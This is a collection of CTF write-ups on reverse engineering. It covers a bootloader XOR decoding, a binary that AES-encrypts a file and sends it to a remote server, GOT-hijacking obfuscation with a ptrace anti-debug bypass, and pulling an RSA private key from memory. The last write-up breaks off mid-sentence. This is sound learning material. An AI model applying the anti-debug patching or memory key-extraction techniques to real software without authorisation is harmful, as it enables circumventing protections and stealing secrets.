encoded_data = "2ebfc68685c4cabd8fca8b988fca8685858183848dca8c8598ca82838d828693ca83849e8f8686838d8f849ee083848e839c838e9f8b8699c4cabe85ca8c83848eca9e828f87c6ca9d8fca828b9c8fca8e8f9c83998f8ee08bca9e8f999ec4e0e0be828f988fca8399ca8bca878f99998b8d8fca82838e8e8f84ca8384ca9e828399ca8885859e86858b8e8f98c4e0e0ac83848eca839ec6ca8b848eca839eca9d838686ca868f8b8eca93859fca8584ca9e828fca98858b8eca9e85e08c83848e83848dca9f99c4cabd8fca86858581ca8c85989d8b988eca9e85ca878f8f9eca9e828fe08c8f9dca9e828b9eca9d838686ca878b818fca839eca8b8686ca9e828fca9d8b93ca9e8298859f8d82c4e0e0ad85858eca869f8981c6ca8b848eca988f878f87888f98d0e0cacacacabd8fca86859c8fca999a8b898f99ca879f8982ca8785988fca9e828b84ca9e8b8899cbea811911a9b991da988ed998b5da8cb5da92d8dab588dada9e86da8b8ed9989797eaf4f4f4f4f4f4f4f4f4f4f4f4f4f4f4f4f4f4f455aa"

data = []
for i in range(len(encoded_data)//2):
    data.append(int(encoded_data[i*2:i*2 + 2],16))
variable = 9
for dat in data:
    variable = variable << 2
    variable += 0x42
    variable = variable & 0xff
    print(chr(dat^variable),end='')

The encoded data was extracted from proclamation.dat at the start offset 0x78, the value which, as we established earlier, was inside si at the first iteration of the loop. If we run this, we get the entire text that shows up.

Conclusion

This challenge was extremely interesting. It was the first time that I debugged a bootloader so I had to read up a lot on qemu and on how to use gdb as a remote debugger. In the process, I learned a lot about bootloader malware and I noticed the brilliance of radare2. Where ghidra failed, radare still produced a perfect dissassembly. The Crowdstrike CTF had a bunch of other really interesting challenges. Most of them were however quite hard and I didn’t really have a lot of time to put into them. I will look into some once I have more time and maybe I’ll publish some more writeups. Until next time
-Trigleos

AES encryption

Da French?

TL;DR

Reverse executable that uses AES encryption and decrypt network traffic

Description

This was one of the harder challenges for the XMAS-CTF 2020 and I actually managed to be the third one that solved it. In the end, the challenge only had around 15 solves, which shows that many people did not see that the binary was using AES encryption. The challenge gives us an ELF executable as well as a network capture which we can use to solve the challenge

Network capture

When we open final.pcap (the provided network capture) we can see two TCP streams. The first one looks like this:

Not much to see here, except that the connection kind of drops at some point. This is where we can find the packets for the second TCP stream which looks like this:

Now this one looks more interesting. It starts off with some readable text, however most of the rest is illegible, which shows us that probably some kind of encryption was involved. We cannot extract any more information out of the pcap file at this point so let’s tackle the executable.

Basic Dynamic Analysis

First of all, when we run the binary, nothing seems to happen. If we investigate it with strace, we get the following output:

socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(1337), sin_addr=inet_addr("111.161.162.163")}, 16


We can see here that the executable tries to connect to a server sitting at 111.161.162.163 on port 1337. Because we don’t have access to that server, let’s patch the binary and make it connect to 127.0.0.1 (the localhost address) so we can interact with the program by spinning up a listener on port 1337.
After that, the executable waits for input from the remote end and exits if we give it some random input. Let’s try to find out what we need to put in so the executable keeps running.

Disassembly

The executable first calls a user-defined function. If we take a look at it, we see that this function connects to the server.


After that, we have calls to geteuid, getpwuid, srand and rand (further analysis of this will be done further down).

Then we have another call to a user-defined function which looks like this:

What we have here are the calls to recv and then after that a call to strcmp. If we check what our input is compared against, we find the string “name and the confidential info\n”. This is also the string that we found earlier in our network capture, so we know that the second TCP stream was established by our executable. The code goes on and sends something to the remote end, in my case this was the string “root”. Now that we have this information, let’s see what the earlier library calls achieved.

Generation of seed

geteuid is a call you don’t see that often in programs. It returns the user ID of the calling process. In my case, it was 0. getpwuid on the other hand takes a user ID and returns the associated entry in the /etc/passwd file. This means that it returns the username, the user shell as well as other stuff for the calling process. After that, the process takes the first 4 bytes of the output of getpwuid (the first four characters of the username) and combines them into a single value by shifting them and adding them together. For example, it takes the third character and shifts it by a value of 0x10 to the left. If we take the username root as an example, we get a generation that looks like this:

r    o    o    t
0x72 0x6F 0x6F 0x74
bit-shifting and adding together:
  o o t r 
0x6F6F7472

Here’s the implementation of this generation in python:

def seed_username(name):
    fourth = ord(name[3])
    fourth = fourth << 8
    first = ord(name[0])
    second = ord(name[1])
    third = ord(name[2])
    second = second << 0x10
    third = third << 0x18
    sum_1 = second + fourth + first + third
    return sum_1

After that, the executable simply seeds the pseudo-random generator with this value and calls rand() once. We now also know what the executable sends to its remote server. It’s the username for the calling process which means that in the case of the packet capture, the username was flow. (This will be important later on)

Further disassembly

We can now take a look at the bottom half of the main function.

We can see a simple decryption stub that xors some string that’s stored in memory, then calls a function with that string as an argument. If we use dynamic analysis, we quickly find that the encrypted string reads ./confidential. The function that uses it is also rather simple:

It basically just opens a file named confidential in the current directory, reads it and then returns to main. The last thing we have to analyse is the last function call before the end of main.

Encryption

Unfortunately, this is by far the longest and most complicated function in the program but we’ll go through it step by step to understand it. The first thing that we need to understand is the following bit of code:

This loop executes four times and each time generates a new random number. After doing that, it basically turns the generated number around. The last byte becomes the first byte, the second byte becomes the second last byte and so on. Here’s a sample implementation in C that generates four random bytes:

#include <stdio.h>
#include <stdlib.h>

int main()
{
    srand(1869379430); /*seed for username:flow*/
    rand();  /*first random is not used*/
    printf("%x ", rand());
    printf("%x ", rand());
    printf("%x ", rand());
    printf("%x\n", rand());

}

And here’s the python implementation that takes these four random numbers and flips them around:

randoms = "56e6ebe3 023e65c2 0f1a8ae0 6b9d0011" #random numbers you get when you use flow as a username

def first_line(random_numbers):
    liste = random_numbers.split(" ")
    supere = ""
    for number in liste:
        result = ""
        result += number[-2:]
        result += number[-4:-2]
        result += number[2:4]
        result += number[0:2]
        supere += result
    return supere


After doing some more operations, the executable calls another function with our earlier generated four random numbers as an input. This function is in fact the AES key schedule algorithm. Before I went into this CTF, I’d heard of AES but I never actually knew how it worked or the actual details of it. So I painstakingly tried to understand the whole algorithm and I even rewrote it in python without knowing that it was AES. I managed to entirely reverse the key schedule algorithm, however the next part of the function was a call to the encryption routine of AES which employs a lot of lookup tables and bit shifting, so it was nearly impossible to keep track of everything that was happening. At that point, I took a break which gave me the idea that this whole algorithm could be AES. After taking a look at what lookup table AES used, I was able to find the same table in the executable’s memory, also known as Rijndael S-box:

There were some other ways you could detect that the executable was using AES. For example the key schedule algorithm returned 11 16-bytes keys (our old key and 10 new keys) which were later used in the 10 AES rounds. At some point, the executable was padding the text contained in ./confidential to have a length of 16 bytes (AES operates on blocks of 16 bytes)

Decryption

After realizing that the program was using AES, I only had to find out what key and mode were employed. I already knew that the key used were the four random bytes shifted around which also added up to a length of 16 bytes, one of the possible key lengths for AES. I guessed that the program was using the ECB mode and tested this by running a few tests in python with the username root and trying to decrypt the output that the executable gave me with the generated key. After all of this was successfull, I generated the key for the username flow which turned out to be e3ebe656c2653e02e08a1a0f11009d6b. After having all of this, the solution of the challenge was trivial. Extract the encrypted content from the packet capture, put it into a python script and run it to get the solution. Here’s my python script:

from Crypto.Cipher import AES

key = b"\xe3\xeb\xe6\x56\xc2\x65\x3e\x02\xe0\x8a\x1a\x0f\x11\x00\x9d\x6b"

print(key)

cipher = AES.new(key,AES.MODE_ECB)
ciphertext = b'\xbd\x68\x96\x01\x30\xa6\x1e\x0d\xce\x86\xf0\xbb\xf9\x3e\x05\x94\xbc\x44\x00\x29\x4e\xa5\x42\x13\xea\x3a\x23\x31\x64\x1f\xfb\x65'
ciphertext += b'\x40\x71\x31\xd6\x9f\xd2\xc2\x09\xa6\x7d\x46\x8d\x8c\x85\x78\x4f\xd2\xee\x4d\xd8\x02\x30\xab\x34\x25\xc5\xb4\x24\x4c\xc6\x55\xd6'
print(cipher.decrypt(ciphertext))

Running this finally gives us the flag X-MAS{d0nt_buy_bitcoin_cause_th3_bogdanoffs_will_find_out}

Conclusion

I really liked this challenge as it was hard but at the same time not impossible to solve. It taught me great lot about AES and its exact inner workings and even though solving this challenge took me around 6 hours and I was close to giving up at multiple points, I managed to get through. Tenaciousness ultimately often pays off in CTFs and I still sometimes give up too early because it gets too hard but I hope I will see challenges through more often now. Hope you liked this writeup.
-Trigleos

Easy Obfuscation

Thou shall pass?

TL;DR

Reverse executable that uses clever function renaming techniques

Description

This was a challenge from the X-MAS CTF 2020. It was the easiest one in the Reversing category but I still think it was pretty fun because it introduced me to an interesting obfuscation technique.

Challenge Description

For thou to pass, the code might not but be entered

Author: Th3R4nd0m
The challenge provides us with a simple ELF binary to run

Basic Dynamic Analysis

Let’s run the binary and see how it works:

./thou_shall_pass 
Thou shall  not pass  till  thou say the code
X-MAS{test}
Thou shall pass! Or maybe not?

We can see that the program asks us for input, then checks it and based on those checks probably returns either true or false.
A first thing we can do to see what the binary is doing is to run ltrace and see which library functions the program calls:

ltrace ./thou_shall_pass 
ptrace(0, 0, 0x7ffdce31de58, 0x7f1b479c9718)     = -1
printf("Pls no")                                 = 6
exit(1Pls no <no return ...>
+++ exited (status 1) +++

Here we can see the first anti-analysis measure, a call to ptrace which basically tries to attach itself as a debugger on the running process. This call fails when there’s already a debugger attached (in our case ltrace) and returns -1. The program detects that and prints “Pls no” and aborts. To solve this, we can patch out the call to ptrace or do something else so the program doesn’t exit. Let’s have a look at where the binary calls ptrace. I’ll be using radare2 throughout this writeup as I think it’s a great reverse engineering tool for dynamic analysis as well as ghidra for a more high-level overview of the source code

Locating ptrace

This binary has been stripped, which means that all symbols that don’t have anything to do with dynamic linking have been removed. Basically, the only function or variable names that still remain are those from external libraries like strcmp or printf.

Let’s take a look at the main function for our binary:

As we can see here, the main function is rather short but seems to contain a lot of library calls but we can’t find a call to ptrace. The only other function we can find is a call to fcn.00401211 so let’s take a look at that.

Here we can see the call to ptrace, followed by a check whether rax is zero. Let’s patch that check out so we don’t exit when we debug. As we can see, the binary uses jns (jump if not sign) to check if the result of the call to ptrace is negative and then skips the exit routine if it isn’t. To patch this, we’ll just replace the opcode for jns (0x79) with the opcode for jmp (0xeb) and we can finally debug our program.

Further dynamic analysis

Now that we can use ltrace, let’s see what we can find:

ltrace ./thou_shall_patch 
ptrace(0, 0, 0x7fffd0fc3248, 0x7f988bddf718)                = -1
puts("Thou shall  not pass  till  thou"...Thou shall  not pass  till  thou say the code
)                 = 46
fgets(X-MAS{test}
"X-MAS{test}\n", 31, 0x7f988bddf980)                  = 0x7fffd0fc3120
strchr("X-MAS{test}\n", '\003')                             = "\003\004\005\006\a\b\t\n\v\f\r\016\017\020\021\022\023\024\025\026\027\030\031\032\033\034\035\036\037 !""...
system("\302ij\n\232\333\243+\233\243\353P")                = -788778691
strrchr("\307om\002\223\321\250'\226\255\344@\021\022\023\024\227\276\025\030\031\032\033\034\233\236\035 !"", '\002') = "\002\003\004\005\006\a\b\t\n\v\f\r\016\017\020\021\022\023\024\025\026\027\030\031\032\033\034\035\036\037 !"...
strcmp("\361\333[\200\344t*\311\245k9\020D\204\304\005\345\257E\006F\206\306\a\346\247G\bH\210", "\373\321Q\212\356~Ti\233ow\260\200\356p\301)gq\344\234\352r\355\223_\021\352\244x" <unfinished ...>
strncmp("\373\321Q\212\356~ \303\257a3\032N\216\316\017\357\245O\fL\214\314\r\354\255M\002B\202", "\373\321Q\212\356~Ti\233ow\260\200\356p\301)gq\344\234\352r\355\223_\021\352\244x", 31) = -52
<... strcmp resumed> )                                      = 0
puts("Thou shall pass! Or maybe not?"Thou shall pass! Or maybe not?
)                      = 31
+++ exited (status 0) +++

We can see several calls to C library functions like strchr and strcmp that apparently change our string. However, we can see that the call to strchr (which normally returns the first occurence of a substring in a given string) doesn’t even return a number but instead takes our input and seems to transform it into something longer.

Let’s investigate the function we saw earlier that gets called after the ptrace check, fcn.004011b2:

Something interesting happens here. Basically, the program loads the addresses of 4 library functions, system, strchr, strrchr and strcmp into rax, then loads the addresses of 4 other functions into rdx and finally replaces the library function addresses with the 4 other functions. (These addresses are saved in the GOT, the Global Offset Table). This means that every time one of those library functions gets called, the binary actually calls one of the other 4 functions. This also explains why the call to strchr produced such a weird result. The way forward should seem clear now, we need to reverse each one of the four functions and see what they are doing. So let’s start doing that:

strchr

In the following cases, I’ll use ghidra to simplify the task a bit. When I was originally solving the challenges, I was using a combination of the decompilation provided by ghidra together with dynamic analysis with radare2 to check my findings. For the strchr function, ghidra gives us:

  while (local_c < 0x1e) {
    local_10 = 0;
    while (local_10 < param_2 - ((int)(uVar1 << 3) - (int)uVar1)) {
      *(byte *)(local_c + param_1) =
           *(char *)(param_1 + local_c) * '\x02' | *(byte *)(param_1 + local_c) >> 7;
      local_10 = local_10 + 1;
    }
    local_c = local_c + 1;
  }
  return;

This is a lot of code and it’s also not that easily readable so I’ll talk you through it. Basically, the code loops over each character provided to it as param_1 (our input). For each character it does param_2 iterations (param_2 is always 3 in our case) of the following procedure:
It multiplies the char by two, then ORs it by the character’s value shifted to the right by 7. This means that if the character is bigger than 0x7F (binary: 0111 1111 >> 7 = 0000 0000), we add 1, if not we add nothing. This process is easily reversible, following the python decryption code that takes as input a hex string (excuse my laziness, I actually just generated a lookuplist for each input character):

dictionary = {}
for i in range(40,128):
    char = chr(i)
    encrypted = encrypt(char,3) #encrypt is an implementation of the encrypt routine described above
    dictionary[encrypted] = char # you can find the code for the encrypt function in the PS section

def decrypt(strings):
    result = ""
    for i in range(len(strings)//2):
        char = strings[i*2:i*2+2]
        try:
            result += dictionary[char]
        except KeyError:
            result += "?"
    return result

Now we can reverse the first encryption function, so on to the next

system

Again, decompiled ghidra output:

  while (local_c < 0x1e) {
    *(byte *)(param_1 + local_c) = *(byte *)(param_1 + local_c) ^ (char)local_c + 5U;
    local_c = local_c + 1;
  }

This time, the code is really short and easy to understand. It loops over the input array and xors each value with 5 + the iteration. This means that the first char is xored with 5, the second with 6 and so on.
Here is the decryption routine implemented in python:

def decrypt2(strings):
    result = ""
    for i in range(len(strings)//2):
        char = strings[i*2:i*2+2]
        number = int(char,16)
        number = number ^ (i+5)
        if len(hex(number)) < 4:
            result += "0" + hex(number)[2:]
        else:
            result += hex(number)[2:]
    return result

The function again expects a hex string as parameter and the small construct at the end makes sure that each hex output is also two chars long (This caused me a few headaches when I couldn’t get the correct output).
Alright, on to the next encryption.

strrchr

ghidra:

  while (local_c < 0x1e) {
    local_10 = 0;
    while (local_10 < param_2 - ((int)(uVar2 << 3) - (int)uVar2)) {
      bVar1 = *(byte *)(param_1 + local_c);
      *(byte *)(param_1 + local_c) = *(byte *)(param_1 + local_c) >> 1;
      *(byte *)(param_1 + local_c) =
           *(byte *)(param_1 + local_c) | (byte)((int)(char)(bVar1 & 1) << 7);
      local_10 = local_10 + 1;
    }
    local_c = local_c + 1;
  }
  return;

This part also isn’t too hard. The code basically does some bit-shifting. For each iteration, which is defined by param_2 which in our case is always 2, it takes an input byte, shifts it one to the left and then puts the lowest bit of that input byte in the highest bit place. As an example, we can take 0xA7 which is 1010 0111 in binary. The resulting binary number after the bit shifting would be 1110 1001 which is 0xE9 in hexadecimal.
A decryption function in python could look like this:

def decrypt3(strings,loops):
    result = ""
    for i in range(len(strings)//2):
        char = strings[i*2:i*2+2]
        number = int(char,16)
        for i in range(loops):
            left = number & 0x7F
            left = left << 1
            right = (number & 0x80)>>7
            number = right + left
        if len(hex(number)) < 4:
            result += "0" + hex(number)[2:]
        else:
            result += hex(number)[2:]
    return result

This just shifts the bits in the opposite direction and again expects a hex string as input.

strcmp

We’re now close to the finish line, the only function that still needs to be analyzed is strcmp. ghidra gives us:

  while (local_c < 0x1e) {
    param_1[local_c] = param_1[local_c] ^ 10;
    local_c = local_c + 1;
  }
  iVar1 = strncmp(param_1,param_2,0x1f);
  return (ulong)(iVar1 == 0);
}

Again quite a short function, that does a little bit of encryption as well as the final check.
First, the encryption that is done here is a simple xor with 10 on each character, easily reversible with the following code:

def decrypt4(strings):
    result = ""
    for i in range(len(strings)//2):
        char = strings[i*2:i*2+2]
        number = int(char,16)
        number = number ^ 10
        if len(hex(number)) < 4:
            result += "0" + hex(number)[2:]
        else:
            result += hex(number)[2:]
    return result

After that, the binary calls strncmp which compares two strings for a given length, in out case a length of 0x1f. The function then checks if the output is equal to zero, so if the two strings are equal and returns to main.
What we need to do now is to extract the string it’s compared against, we can find in the main function that it’s located at 0x404080. In radare, the memory at that address looks like this:

Having that we can finally solve the challenge by chaining the decryption calls. In my example, the code looked like this:

encoded = "fbd1518aee7e54699b6f77b080ee70c1296771e49cea72ed935f11eaa478"
print(decrypt(decrypt2(decrypt3(decrypt4(encoded),2))))

Running this gives us the flag X-MAS{N0is__g0_g3t_th3_points}

Summary

Great challenge to start off the CTF even though it was already quite tough for only 50 points. In general, the challenges in this CTF were way harder than at any others I had previously participated in but it was nice to just be tenacious and not give up even if it took more than 5 hours to finally get the solution (one of the other challenges in this CTF). The next writeups won’t go into this much detail, I just always think it’s nice to explain the first challenge extremely clear so people that couldn’t solve it can learn new stuff and tackle it at the next CTF.Hope you liked this writeup
-Trigleos

RSA encryption

s3-simple-secure-system

TL;DR

Extract RSA keys from executable and decrypt encrypted document

Description

This was a challenge at the ENISA Hackfest 2020, which posed as a replacement for the ECSC 2020 that was supposed to be held in Vienna but unfortunately got cancelled due to Covid19. This challenge was marked as easy. However, it took me quite some time to figure it out, mostly due to the different meanings that ‘word’ can have for different developers (more on that later). 39 people managed to solve this challenge with a final score of 120 points.

Challenge Description

During an investigation we noticed that one of the employees used to this tool to encrypt some sensitive information. However, we were not able to recover the original information to see what has been leaked. Can you develop a decryptor for this?

Flag format: CTF{sha256}

Author: BIT SENTINEL

Basic Dynamic Analysis

Let’s begin by running the executable through ltrace and check if we can find anything interesting. We need to provide a valid file as an argument or the executable won’t run completely. When doing that, we get the following output:

strlen("")                                       = 0
fopen("flag.txt", "r")                           = 0x55a9844142a0
__isoc99_fscanf(0x55a9844142a0, 0x55a9837e0e02, 0x7fffa6c9c5c0, 1) = 1
fclose(0x55a9844142a0)                           = 0
BIO_new_mem_buf(0x7fffa6c9b100, 1193, 0, 0x55a984414010) = 0x55a984414490
d2i_PrivateKey_bio(0x55a984414490, 0x7fffa6c9b0e0, 0x7fffa6c9b0e0, 0x55a984414620) = 0x55a98442cc00
EVP_PKEY_get1_RSA(0x55a98442cc00, 3, 0x55a98442c750, 0x55a984414010) = 0x55a98442cdf0
RSA_check_key(0x55a98442cdf0, 3, 0x55a98442c750, 0x55a984414010) = 1
RSA_public_encrypt(0, 0x7fffa6c9c5c0, 0x7fffa6c9b5b0, 0x55a98442cdf0) = 256
fopen("encrypted.txt", "wb")                     = 0x55a9844142a0
fwrite("\221\375\370w\333z\027NH\021\300\227\313", 1, 256, 0x55a9844142a0) = 256
fclose(0x55a9844142a0)                           = 0
RSA_free(0x55a98442cdf0, 1, 0, 0x55a984414010)   = 1
EVP_PKEY_free(0x55a98442cc00, 1, 0, 0x55a984414010) = 0
BIO_free_all(0x55a984414490, 2, 0x55a98442c110, 0x55a984414010) = 1
+++ exited (status 0) +++

A few things to note here are that the executable opens flag.txt and encrypted.txt, scans from flag.txt and writes to encrypted.txt. We can assume that it does something to the content of flag.txt and writes the output to encrypted.txt, so we need to reverse that process. A last thing to note is the utilisation of several RSA functions like RSA_public_encrypt and RSA_check_key that are probably used for the encryption.

Reverse Engineering

When we open the file in radare2 we get a similar picture to when we ran it through ltrace. At this point, it is probably a good bet to try to extract the RSA keys out of the running executable and use them to decrypt the file. In order to do that, we need to find out where they are saved and used so we can analyse the memory at that address. A quick web search for RSA_public_encrypt reveals that the function is part of the OpenSSL toolkit for C: https://www.openssl.org/docs/manmaster/man3/RSA_public_encrypt.html. The function description looks like this:


Looking into the preparation for the call in the executable, we see the following:

Putting this information together with the C calling convention on x86-64 systems that puts arguments consecutively into rdi, rsi, rdx, rcx and r8 , we know that rcx must point to an RSA object before the call to RSA_public_encrypt so the RSA object is saved in the variable var_24d8. Let’s take a look at what this variable points to just before the program executes the encryption function:

While we can’t see any clear indication of an RSA key, there seem to be several pointers to objects. Let’s check what an RSA object looks like (we can find this again in the docs for OpenSSL at https://www.openssl.org/docs/man1.0.2/man3/rsa.html):

As we can see, the RSA object is a struct containing addresses to several BIGNUMs, each BIGNUM representing one factor of the RSA key (I still don’t know why the RSA object in memory has 24 bytes that are not used for anything) . In my first run through, I extracted p,q and n to check if I extracted in the right way, however, as only the private key d and the public key n are needed to decrypt the file and the process is the same, we will focus on d for this writeup. So let’s look what the address that’s designated as d (0x5632c50d4810) points to:

Again, what looks like another struct and still no key in sight. As we know from earlier, this struct is a BIGNUM so let’s search what that looks like: https://www.openssl.org/docs/man1.0.2/man3/bn_check_top.html. (This took me some time and I found conflicting sources on this so I lost most of my time here.)


It finally looks like we’re close to the end. The first field (0x5632c50bce40) is a pointer to an array of chunks and the third field contains the size of the array. In our case that means the size is 0x20 = 32. However, what does that 32 mean? 32 bytes? 32 words? 32 double words? So I had to look for another source that clarifies this. I found the following webpage: https://linux.die.net/man/3/bn_internal that seemed to solve my problem. I quote directly:
The integer value is stored in d, a _malloc()_ed array of words ( BN_ULONG ), least significant word first. A BN_ULONG can be either 16, 32 or 64 bits in size, depending on the ‘number of bits’ ( BITS2 ) specified in “openssl/bn.h”.


However, as I was already quite tired, I didn’t even read the second part that specified that in this case, a word can have different sizes (2, 4 or 8 bytes) and just assumed that it was 2 bytes because that’s what I was used to. So after extracting p and q and checking that they were indeed not prime, I knew that something had gone wrong and I went back to the defintion of a “word” and took a look at the array in memory. I wish I had done this earlier because you could easily see where it stopped:

Memory at the exact array address
Memory at an offset of 0x10 from the start of the array

We cleary see that we get a lot of 0x00 bytes after an array size of 256 bytes. Divide that by the earlier established length of 32 and we see that in this case, a word is 8 bytes long (I still think that’s weird). 256 bytes is quite safe for an RSA key though so I guess this would closely remember real life conditions. Now that we know that the key is 256 bytes long, we just need to extract it (easier said that done, this involved a lot of copy-pasting and reversing the bytes because of endianness). After doing that we finally get d which is the glorious number

